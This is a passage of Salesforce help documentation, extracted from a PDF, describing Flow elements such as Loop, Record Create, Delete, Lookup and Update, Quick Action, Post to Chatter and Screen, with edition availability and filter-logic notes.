[Update Salesforce Records from a Flow](#page-4788-0) [Flow Elements](#page-4803-0) [Customize What Happens When a Flow Fails](#page-4798-1) [Define the Path That a Flow Takes](#page-4797-0) [Flow sObject Variable Resource](#page-4845-0) [Flow sObject Collection Variable Resource](#page-4844-0)

#### <span id="page-4813-0"></span>Flow Loop Element

Iterates through a collection one item at a time, and executes actions on each item's field values—using other elements within the loop.

A collection is a list of items that contain, for example, field values from Salesforce records. A loop uses an sObject variable, referred to as the loop variable, to contain the values for the current item in the collection. Once the loop finishes examining an item, it copies the field values for the next item into the loop variable. Then the loop examines those values. The loop variable must have the same object type as the collection. For example, if your collection contains field values from accounts, your loop variable must also be of type Account.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



#### **Usage**

After you add a Loop element and the elements that you want the loop to include, from the Loop element:

• Determine which element to execute first when a new item's values are copied into the loop variable by adding a "Next element" connector.

**EDITIONS** 

• Determine which flow element to execute after the loop has processed all the items in the collection by adding an "End of loop" connector.

## SEE ALSO:

[Sample Flow That Loops Through a Collection](#page-4885-0) [Define the Path That a Flow Takes](#page-4797-0) [Flow Elements](#page-4803-0) [Flow sObject Collection Variable Resource](#page-4844-0)

## <span id="page-4814-0"></span>Flow Record Create Element

Creates one Salesforce record by using individual field values that you specify.



Example: A user enters a name and address into the flow. Verify that a matching user exists by using the Record Lookup element. If a matching contact doesn't exist, create a record for that user by using the Record Create element.

#### **Usage**

To create a single record with all field values from one sObject variable, or multiple records with all field values from an sObject collection, use [Fast Create.](#page-4809-0)

Note: At run time, the record isn't created until the interview's transaction completes. Transactions complete either when the  $\boldsymbol{\beta}$ interview finishes, executes a Screen element, or executes a Wait element.

## SEE ALSO:

[Create Salesforce Records from a Flow](#page-4786-0) [Operators in Flow Record Filters](#page-4866-0) [Customize What Happens When a Flow Fails](#page-4798-1) [Define the Path That a Flow Takes](#page-4797-0) [Flow Elements](#page-4803-0)

<span id="page-4815-0"></span>Flow Record Delete Element

Deletes all Salesforce records that meet specified criteria.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# **Considerations for Defining Filter Criteria**

**•** When you define multiple filters, the filter logic usually defaults to AND. However, if multiple filters have the same field selected and use the equals operator, the filters are combined with OR.

For example, your filters check whether a case's Type equals Problem (1), Type equals Feature Request (2), and Escalated equals true (3). At runtime, those filters are combined to (1 OR 2) AND 3.

**•** The available filter operators depend on the data type of the selected fields. For details, see [Operators in Flow Record Filters.](#page-4866-0)

## **Usage**

# Warning:

- **•** Be careful when testing flows that contain delete elements. Even if the flow is inactive, it triggers the delete operation.
- **•** To prevent deleting records by mistake, be as specific in your filter criteria as possible.
- Records are deleted from your organization the moment the flow executes the delete element.
- Deleted records are sent to the Recycle Bin and remain there for 15 days before they are permanently deleted.
- **•** Flows can delete records that are pending approval.

To delete a single record identified by the ID in one sObject variable, or delete multiple records identified by the IDs in an sObject collection, use [Fast Delete](#page-4810-0).

Note: At run time, the record isn't deleted until the interview's transaction completes. Transactions complete either when the  $\mathbb{Z}$ interview finishes, executes a Screen element, or executes a Wait element.

# SEE ALSO:

[Delete Salesforce Records from a Flow](#page-4790-0) [Operators in Flow Record Filters](#page-4866-0) [Customize What Happens When a Flow Fails](#page-4798-1) [Define the Path That a Flow Takes](#page-4797-0) [Flow Elements](#page-4803-0)

**EDITIONS** 

#### <span id="page-4816-0"></span>Flow Record Lookup Element

Finds the first Salesforce record that meets specified criteria. Then assigns the record's field values to individual flow variables or individual fields on sObject variables.



Example: Use a Record Lookup element to:

- **•** Input (or read) a bar code from a product tag. Use the code to find out the product name or description from the database.
- **•** Look up item details to check your stock for availability.
- **•** Look up a customer record to verify a caller's identity.

# **Considerations for Defining Filter Criteria**

• When you define multiple filters, the filter logic usually defaults to AND. However, if multiple filters have the same field selected and use the equals operator, the filters are combined with OR.

For example, your filters check whether a case's Type equals Problem (1), Type equals Feature Request (2), and Escalated equals true (3). At runtime, those filters are combined to (1 OR 2) AND 3.

EDITIONS

• The available filter operators depend on the data type of the selected fields. For details, see [Operators in Flow Record Filters.](#page-4866-0)

#### **Usage**

Use a [Fast Lookup](#page-4811-0) element to find:

- **•** A single record and store specified field values in an sObject variable
- **•** Multiple records and store specified field values in an sObject collection

### SEE ALSO:

[Pull Values from Salesforce Records into a Flow](#page-4784-0) [Operators in Flow Record Filters](#page-4866-0) [Flow Elements](#page-4803-0) [Customize What Happens When a Flow Fails](#page-4798-1) [Define the Path That a Flow Takes](#page-4797-0) [Cross-Object Field References in Flows](#page-4848-0)

<span id="page-4817-0"></span>Flow Record Update Element

Finds all Salesforce records that meet specified criteria and updates them with individual field values that you specify.



Example: Automatically update Salesforce with data collected from customers, such as new addresses or product preferences.

#### **Considerations for Defining Filter Criteria**

**•** When you define multiple filters, the filter logic usually defaults to AND. However, if multiple filters have the same field selected and use the equals operator, the filters are combined with OR.

For example, your filters check whether a case's Type equals Problem (1), Type equals Feature Request (2), and Escalated equals true (3). At runtime, those filters are combined to (1 OR 2) AND 3.

• The available filter operators depend on the data type of the selected fields. For details, see [Operators in Flow Record Filters.](#page-4866-0)

#### **Usage**

#### Use [Fast Update](#page-4812-0) to:

- **•** Update a single record with all field values from an sObject variable
- **•** Update multiple records with all field values from an sObject collection



#### SEE ALSO:

[Update Salesforce Records from a Flow](#page-4788-0) [Operators in Flow Record Filters](#page-4866-0) [Customize What Happens When a Flow Fails](#page-4798-1) [Define the Path That a Flow Takes](#page-4797-0) [Flow Elements](#page-4803-0)

#### <span id="page-4818-0"></span>Flow Quick Action Element

Calls an object-specific or global quick action that's already been configured in your organization. Only "Create," "Update," and "Log a Call" actions are supported.

The unique name for each object-specific action is prefixed with the object it's associated with. The unique name for each global action has no prefix.



Example: Your organization has an object-specific action that creates a case record on an account. The flow calls that action at run time and uses input assignments to transfer data from the flow to the action.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience



Note: At run time, the record isn't created or updated until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

### SEE ALSO:

[Create Salesforce Records from a Flow](#page-4786-0) [Update Salesforce Records from a Flow](#page-4788-0) [Flow Elements](#page-4803-0) [Customize What Happens When a Flow Fails](#page-4798-1) [Define the Path That a Flow Takes](#page-4797-0) [Cross-Object Field References in Flows](#page-4848-0)

## <span id="page-4819-0"></span>Flow Post to Chatter Element

Posts a message to a specified feed, such as to a Chatter group or a case record. The message can contain mentions and topics, but only text posts are supported.

#### **Inputs**



# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

nterprise, *<u>Unlimited</u>* **er** Editions



#### **Outputs**



#### **Usage**

Note: At run time, the Chatter post isn't created until the interview's transaction completes. Transactions complete either when  $\mathbb{Z}$ the interview finishes, executes a Screen element, or executes a Wait element.

# SEE ALSO:

<span id="page-4820-0"></span>[Flow Elements](#page-4803-0) [Customize What Happens When a Flow Fails](#page-4798-1) [Define the Path That a Flow Takes](#page-4797-0) [Cross-Object Field References in Flows](#page-4848-0)

#### Flow Screen Element

Displays a screen to the user who is running the flow, which lets you display information to the user or collect information from the user.

#### [Flow Screen Element: General Info](#page-4821-0)

Identifies which navigation buttons are available for a given screen, as well as whether help text is available to the flow user.

#### [Flow Screen Element: User Input Fields](#page-4822-0)

Lets users manually enter information. A flow user input field is a text box, long text area, number, currency, date, date/time, password, or checkbox in a Screen element.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### [Flow Screen Element: Choice Fields](#page-4823-0)

Lets users select from a set of choices. A flow choice field is a radio button, drop-down list, multi-select checkbox, or multi-select picklist in a Screen element.

#### [Flow Screen Element: Display Text Fields](#page-4824-0)

Displays information to users while they're running the flow.

#### SEE ALSO:

[Flow Elements](#page-4803-0) [Define the Path That a Flow Takes](#page-4797-0)

#### <span id="page-4821-0"></span>**Flow Screen Element: General Info**

Identifies which navigation buttons are available for a given screen, as well as whether help text is available to the flow user.

Navigation Options



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

## Help Text



#### Usage

If you allow users to pause interviews of this flow:

- **•** Customize the [interview label](#page-4877-0)
- **•** Enable Let Users Pause Flows in your organization's Process Automation Settings
- **•** Add the Paused Flow Interviews component to the Home page layout for relevant users

## SEE ALSO:

[Flow Screen Element](#page-4820-0)

<span id="page-4822-0"></span>[Design Home Page Layouts](#page-4318-0)

# **Flow Screen Element: User Input Fields**

Lets users manually enter information. A flow user input field is a text box, long text area, number, currency, date, date/time, password, or checkbox in a Screen element.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

